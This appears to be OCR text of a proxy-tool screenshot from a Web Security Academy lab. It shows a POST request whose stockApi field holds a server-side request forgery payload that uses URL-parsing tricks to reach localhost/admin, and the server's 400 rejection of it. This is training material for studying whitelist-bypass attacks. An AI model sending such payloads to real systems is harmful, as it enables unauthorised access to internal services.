 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac6b1f141eb61ea9c08d0e05003b00fc.web-security-academy.net
3 Cookie: session=HMFWblfDTlC460iVT3B3oTdOdoRTZ7bI
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac6b1f141eb61ea9c08d0e05003b00fc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac6b1f141eb61ea9c08d0e05003b00fc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost:80#@stock.weliketoshop.net:8080/admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"